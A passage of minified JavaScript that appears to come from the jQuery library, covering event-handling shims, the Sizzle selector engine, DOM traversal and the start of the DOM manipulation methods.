e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return 